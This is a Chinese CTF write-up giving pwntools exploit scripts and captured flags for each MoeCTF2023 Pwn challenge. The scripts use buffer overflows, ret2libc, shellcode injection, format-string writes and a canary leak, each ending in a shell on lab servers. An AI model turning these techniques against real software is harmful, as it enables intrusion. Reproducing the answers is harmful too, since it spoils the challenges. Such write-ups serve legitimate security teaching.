MoeCTF2023_Pwn
文章目录
- MoeCTF2023_Pwn
-
- 入门指北
- test_nc
- baby_calculator
- fd
- int_overflow
- ret2text_32
- ret2text_64
- shellcode_level0
- shellcode_level1
- uninitialized_key
- format_level0
- PIE_enabled
- ret2libc
- ret2syscall
- shellcode_level2
- uninitialized_key_plus
- format_level1
- little_canary
- rePWNse
- shellcode_level3
- format_level2
- feedback
- format_level3
MoeCTF2023_Pwn
入门指北
moectf{M4ke_A_Promi5e_7hat_1_C4nn0t_Re9ret}
test_nc
ls -a:列出当前目录下的所有文件和目录,包括以点开头的隐藏文件和隐藏目录。
Oh, welcome here. Here is a shell for you.
ls -a
.
..
.bash_logout
.bashrc
.flag
.profile
bin
dev
gift
lib
lib32
lib64
libx32
test_nc
cat .flag
moectf{pgUR-Ujq7OM6DcmazH8iU4bu-FSChjU2}
baby_calculator
判断给出的加法等式是否正确,正确响应"BlackBird",否则响应"WingS"
from pwn import *
def find_flag(text):
pattern = r'moectf\{(.+?)\}'
matches = re.findall(pattern, text)
flag="moectf{"+matches[0]+"}"
return flag
def find_number(string,find):
start_index = string.find(find) + len(find)
end_index = string.find("\n", start_index)
if start_index != -1 and end_index != -1:
number = string[start_index:end_index]
number = number.strip()
if number.isdigit():
number = int(number)
return number
conn = remote('192.168.31.104', 5563)
response = conn.recv().decode()
while response:
print(response)
string = response
split_string = string.split("The first:")
if len(split_string) > 1:
n1 = find_number(string, "The first:")
split_string = string.split("The second:")
if len(split_string) > 1:
n2 = find_number(string, "The second:")
split_string = string.split("=")
if len(split_string) > 1:
result = find_number(string, str(n1) + "+" + str(n2) + "=")
if n1 + n2 == result:
request = ("BlackBird").encode()
print("BlackBird")
print("--------------------")
conn.sendline(request)
else:
request = ("WingS").encode()
print("WingS")
print("--------------------")
conn.sendline(request)
if "moectf{" in string:
print(find_flag(string))
break
response = conn.recv().decode()
conn.close()
# moectf{H4ve_y0u_rea11y_useD_Pwnt00ls??????}
fd
fd (File descriptor)文件描述符
0:标准输入( STDIN_FILENO )
1:标准输出( STDOUT_FILENO )
2:标准错误( STDERR_FILENO )
print((4 * 3) | 0x29A) #670
爆破
from pwn import *
#670
for i in range(1,1000000):
conn = remote('192.168.31.104', 3745)
data="{}".format(i)
print(data)
if conn.sendlineafter("Please input its fd:",data.encode()):
response = conn.recv()
response = conn.recv()
print(response)
if response.find('moectf'.encode())!= -1:
break
conn.close()
# moectf{t1kfEs7B_EE9P0mm4rMKSs6gQV8gSx6T}
int_overflow
4294852782
ret2text_32
$ checksec ret2text_32
[*] 'ret2text'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
from pwn import *
context(log_level='debug',arch='amd64',os='linux')
file='./ret2text_32'
#io= process(file)
elf=ELF(file)
io= remote('192.168.31.104',7193)
#gdb.attach(sh)
#pause()
system_addr=elf.symbols['system']
binsh_addr = 0x804C02C #"\bin\sh"
age='256'

padding=0x58+4 #0x58字节偏移到ebp,4字节填充ebp
payload=b'A' * padding + p32(system_addr)+p32(0)+p32(binsh_addr)
io.sendlineafter("What's your age?",age.encode())
io.sendlineafter("Now..try to overflow!",payload)
io.interactive()
#moectf{S5pYKZ53tB2CUcRa9D-xEp_2GxSMoJnh}
构造 system(“/bin/sh”);
ret2text_64
$ checksec ret2text_64
[*] 'ret2text_64'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
$ ROPgadget --binary ret2text_64 |grep "pop rdi ; ret"
0x00000000004011b9 : cli ; push rbp ; mov rbp, rsp ; pop rdi ; ret
0x00000000004011b6 : endbr64 ; push rbp ; mov rbp, rsp ; pop rdi ; ret
0x00000000004011bc : mov ebp, esp ; pop rdi ; ret
0x00000000004011bb : mov rbp, rsp ; pop rdi ; ret
0x00000000004011be : pop rdi ; ret
0x00000000004011ba : push rbp ; mov rbp, rsp ; pop rdi ; ret
$ ROPgadget --binary ret2text_64 |grep "ret"
0x000000000040101a : ret
from pwn import *
context(log_level='debug',arch='amd64',os='linux')
file='./ret2text_64'
#io= process(file)
elf=ELF(file)
io= remote('192.168.31.104',2296)
#gdb.attach(sh)
#pause()
ret_addr=0x40101a
pop_rdi_ret_addr=0x4011BE
system_addr=elf.symbols['system']
binsh_addr = 0x404050 #"\bin\sh"
age='256'
padding=0x50+8 #0x50字节偏移到ebp,8字节填充ebp
payload=b'A' * padding+p64(ret_addr)+p64(pop_rdi_ret_addr)+p64(binsh_addr) + p64(system_addr)
io.sendlineafter("What's your age?",age.encode())
io.sendlineafter("Now..try to overflow!",payload)
io.interactive()
#moectf{O8eSWuNkJwpc0oq0shU0CPJXwrrh285b}
shellcode_level0
from pwn import *
context(os="linux",arch="amd64",log_level="debug")
io = remote("192.168.31.104",14966)
#io = process("./shellcode_level0")
shellcode = asm(shellcraft.sh())
io.sendline(shellcode)
io.interactive()
#moectf{dDxZNGOmYizVlroJZIvfclphrRmX6S4N}
shellcode_level1
from pwn import *
context(log_level='debug',arch='amd64',os='linux')
p = remote('127.0.0.1', 41577)
#p = process('./shellcode_level1')
#爆破出4
p.sendlineafter("Which paper will you choose?","4")
payload = asm(shellcraft.sh())
p.sendline(payload)
p.interactive()
#moectf{z0tpiy7ZYh5LFD_sr_V1-B2_09ZoK-ER}
uninitialized_key
from pwn import *
context(log_level='debug',arch='amd64',os='linux')
p = remote('127.0.0.1', 43307)
#p = process('./uninitialized_key')
#age、key存储在同一栈中
p.sendline("114514")
p.sendline("")
p.interactive()
#moectf{Ba1x1l6yO82CV7x3VyT2ZJSlUmEU8MpO}
format_level0
格式化字符串漏洞
from pwn import *
context(log_level='debug',arch='amd64',os='linux')
flag = ""
#爆破 7-16
for i in range(1,30):
p = remote('127.0.0.1', 39731)
# p = process('./format_level0')
p.sendline(f"%{i}$p")
try:
p.recvuntil("0x")
except Exception:
p.close()
try:
byte_str = binascii.unhexlify(p.recvline()[:-1])
str_result = byte_str.decode("utf-8")
except Exception:
print()
else:
flag += str_result[::-1]
print(flag)
finally:
p.close()
#moectf{djyQ8wD93DlHPhbtrRz4z7EWWQYZLxty}
PIE_enabled
$ checksec PIE_enabled
[*] 'PIE_enabled'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: No canary found
NX: NX enabled
PIE: PIE enabled
在ret2text_64基础上加了PIE保护(每次执行程序函数地址不同)
根据与vuln地址的相对关系进行payload
from pwn import *
elf=ELF('./PIE_enabled')
context(log_level='debug',arch='amd64',os='linux')
#计算相对偏移量
vuln_addr=elf.symbols['vuln']
system_addr=elf.symbols['system']
system_off=vuln_addr-system_addr
pop_rdi_ret=0x1323
pop_rdi_ret_off=vuln_addr-pop_rdi_ret
ret=0x101a
ret_off=vuln_addr-ret
sh=0x4010
sh_off=vuln_addr-sh
p=remote('192.168.31.104',12357)
p.recvuntil("Vuln's address is:0x")
p_vuln_addr=p.recv(12)
p_vuln_addr=int(p_vuln_addr,16)
p_system_addr=p_vuln_addr-system_off
p_pop_rdi_ret=p_vuln_addr-pop_rdi_ret_off
p_ret=p_vuln_addr-ret_off
p_sh=p_vuln_addr-sh_off
payload=b'b' * (0x50)+b'b'*8 +p64(p_ret)+p64(p_pop_rdi_ret)+p64(p_sh)+p64(p_system_addr)
p.sendline(payload)
p.interactive()
#moectf{TCFSENeNGg51Od-dK__pQb_J_NYa6RGr}
ret2libc
$ checksec ret2libc
[*] 'ret2libc'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
from pwn import *
from LibcSearcher import*
def get_address():
return u64(io.recvuntil("\x7f")[-6:].ljust(8,b'\x00'))
context(log_level='debug',arch='amd64',os='linux')
file='./ret2libc'
#io = process(file)
io = remote('192.168.31.104',1232)
elf = ELF(file)
pop_rdi = 0x40117e
main = elf.symbols['main']
ret = 0x40101a
puts_plt = elf.plt['puts']
puts_got = elf.got['puts']
pl = b'a'*0x58 + p64(pop_rdi) + p64(puts_got) + p64(puts_plt) + p64(main)
io.sendline(pl)
puts_addr = get_address()
print(hex(puts_addr))
libc = LibcSearcher("puts", puts_addr)
libc_base = puts_addr - libc.dump('puts')
system = libc_base + libc.dump('system')
binsh = libc_base + libc.dump('str_bin_sh')
pl2 = b'a'*0x58 + p64(ret)+ p64(pop_rdi) + p64(binsh) + p64(system)
io.sendline(pl2)
io.interactive()
#moectf{l9O3YkzUrLasawfKEI9WuKPHYjOLcq4d}
ret2syscall
$ checksec ret2syscall
[*] 'ret2syscall'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
使用ret2libc
from pwn import *
from LibcSearcher import*
def get_address():
return u64(io.recvuntil("\x7f")[-6:].ljust(8,b'\x00'))
context(log_level='debug',arch='amd64',os='linux')
file='./ret2syscall'
#io = process(file)
io = remote('192.168.31.104',8136)
elf = ELF(file)
pop_rdi = 0x401180
main = elf.symbols['main']
ret = 0x40101a
puts_plt = elf.plt['puts']
puts_got = elf.got['puts']
pl = b'a'*0x48 + p64(pop_rdi) + p64(puts_got) + p64(puts_plt) + p64(main)
io.sendline(pl)
puts_addr = get_address()
print(hex(puts_addr))
libc = LibcSearcher("puts", puts_addr)
libc_base = puts_addr - libc.dump('puts')
system = libc_base + libc.dump('system')
binsh = libc_base + libc.dump('str_bin_sh')
pl2 = b'a'*0x48 + p64(ret)+ p64(pop_rdi) + p64(binsh) + p64(system)
io.sendline(pl2)
io.interactive()
#moectf{BYxNwSuXE0hSRmtrLl5rTy0jjW64fzCL}
shellcode_level2
from pwn import *
context(log_level='debug',arch='amd64',os='linux')
p = remote('127.0.0.1',45227)
# p = process('./shellcode_level2')
#test al, al al置0
payload = b'\x00'+asm(shellcraft.sh())
p.sendline(payload)
p.interactive()
#moectf{EkC3EwTnvIdBWnHP4LICEOf5iTH8WUhU}
uninitialized_key_plus
from pwn import *
context(log_level='debug',arch='amd64',os='linux')
p = remote('127.0.0.1', 41433)
# p = process('./uninitialized_key_plus')
payload = b"a"*20 + p32(0x1BF52)
p.sendline(payload)
p.sendline(b"\x00")
p.interactive()
#moectf{DdXrphNTs0f_IZ_nmS6DYmq9YjHcmQMO}
format_level1
from pwn import *
context(log_level='debug',arch='amd64',os='linux')
p = remote('127.0.0.1',40361)
# p = process('./format_level1')
#覆写HP
p.sendline("3")
payload = b"%8$n" + p64(0x804c00c)
p.sendline(payload)
p.sendlineafter("What would you like to do?","1")
p.interactive()
#moectf{9QuyCepMTaGDgGtTp8vp5YfTDFIai2CJ}
little_canary
from pwn import *
from LibcSearcher import *
context(log_level='debug',arch='amd64',os='linux')
p = remote('127.0.0.1', 44633)
# p = process('./little_canary')
elf = ELF("./little_canary")
main = 0x4012BA
pop_rdi = 0x0000000000401343
p.sendlineafter(b"name?\n",b"a"*72)
p.recvuntil(b"\n")
canary = u64(b"\x00"+p.recv(7))
success(hex(canary))
print(hex(elf.got['puts']))
payload = b'a'*72+p64(canary)+p64(0)
payload += p64(pop_rdi) + p64(elf.got['puts'])
payload += p64(elf.plt['puts'])
payload += p64(main)
p.sendline(payload)
leak = u64(p.recvuntil(b"\x7f")[-6:].ljust(8, b"\x00"))
leak = u64(p.recvuntil(b"\x7f")[-6:].ljust(8, b"\x00"))
libc = LibcSearcher('puts',leak)
libc_base = leak - libc.dump('puts')
success(hex(libc_base))
p.sendline(b"payload")
payload = b'a'*72+p64(canary)+p64(0)
payload += p64(pop_rdi) + p64(libc_base + libc.dump("str_bin_sh"))+p64(0x4012DC)
payload += p64(libc_base + libc.dump('system'))
p.sendline(payload)
p.interactive()
#moectf{8TPv5mE3xyba2AoatuARfsUQ32z82sGp}
rePWNse
from pwn import *
context(log_level='debug',arch='amd64',os='linux')
p = remote('127.0.0.1', 40435)
# p = process('./rePWNse')
pop_rdi = 0x000000000040168e
p.sendline("1") #7
p.sendline("9") #8
p.sendline("1") #9
p.sendline("9") #10
p.sendline("8") #11
p.sendline("1") #12
p.sendline("0") #13
p.recvuntil("address is:")
leak = int(p.recvline()[2:-1],16)
payload = b'a'*0x48+p64(pop_rdi)+p64(leak)+p64(0x401296)
p.sendline(payload)
p.interactive()
#moectf{tH2eDw89_R4cGQn5JDSLFR1Q0WQHmyO5}
shellcode_level3
from pwn import *
context(log_level='debug',arch='amd64',os='linux')
p = remote('127.0.0.1', 39211)
# p = process('./shellcode_level2')
p.sendline(b"\xE9\x48\xD1\xFF\xFF")
p.interactive()
#moectf{ujUzKQk4ag6e_JzhDYoagJKPdUKkA0_S}
format_level2
from pwn import *
context(log_level='debug',arch='amd64',os='linux')
p = remote('127.0.0.1',40399)
# p = process('./format_level2')
p.sendlineafter(":",b"3")
p.sendlineafter(":",b"%p")
p.recvuntil("0x")
stack = int(p.recvline()[:-1], 16)
func_ret = stack + 64
p.sendline(b"3")
payload = b"%23p%10$hhn".ljust(12, b'a') + p32(func_ret)
p.send(payload)
p.sendlineafter(":",b"3")
payload = b"%147p%10$hhn".ljust(12, b'a') + p32(func_ret+1)
p.sendlineafter(":",payload)
p.sendlineafter(":",b"4")
p.interactive()
#moectf{u50L9U2XooeOIrEPvC1ooTGB1CIEvQ3c}
feedback
from pwn import *
context(log_level='debug',arch='amd64',os='linux')
p = remote('127.0.0.1', 44579)
# p = process('./feedback')
p.sendlineafter("Which list do you want to write?",b"-8")
payload = p64(0xFBAD1800) + p64(0)*3 + b'\x00'
p.sendlineafter(".\n",payload)
p.recvuntil(b'\x00'*8)
libc_base = u64(p.recv(8)) - 0x1ec980
success(hex(libc_base))
flag = libc_base + 0x1f1700
p.sendlineafter("?",b"-11")
p.sendlineafter(".",b'\x68')
p.sendlineafter("?",b"-11")
p.sendlineafter(".",p64(flag))
p.interactive()
#moectf{B3PhkYepZLTLiI0vcar7LP7nf3pyL-4A}
format_level3
from pwn import *
p = remote('127.0.0.1',46687)
# p = process('./format_level3')
p.sendlineafter(":",b"3")
p.sendlineafter(":",b"%6$p")
p.recvuntil("0x")
stack = int(p.recvline()[:-1], 16)
func_ret = stack + 4
p.sendlineafter(":",b"3")
payload = "%{}p%6$hhn".format(func_ret & 0xff)
p.sendlineafter(":",payload.encode())
p.sendlineafter(":",b"3")
payload = "%{}p%14$hn".format(0x9317)
p.sendlineafter(":",payload.encode())
p.sendlineafter(":",b"4")
p.interactive()
#moectf{vHc9T-kdIOLbjZG7MriTvEVjQYbl_Y97}